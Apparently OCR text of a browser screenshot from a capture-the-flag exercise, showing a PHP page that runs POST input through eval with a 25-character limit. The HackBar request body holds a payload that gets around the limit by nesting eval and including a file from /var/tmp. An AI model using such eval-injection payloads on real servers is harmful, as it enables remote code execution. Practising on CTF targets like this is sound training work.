 不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
} UAF failed
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=include('/var/tmp/exploit.php');